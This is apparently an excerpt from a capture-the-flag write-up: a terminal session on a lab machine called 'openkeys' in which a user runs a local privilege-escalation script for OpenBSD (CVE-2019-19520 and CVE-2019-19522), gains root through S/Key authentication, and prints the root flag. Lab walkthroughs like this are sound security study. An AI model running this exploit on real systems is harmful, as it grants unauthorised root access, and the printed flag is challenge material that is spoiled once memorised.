 openkeys$ vi privEsc.sh
openkeys$ chmod +x privEsc.sh
openkeys$ ./privEsc.sh
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys# cat /root/root.txt
f3a553b1697050ae885e7c02dbfc6efa
openkeys#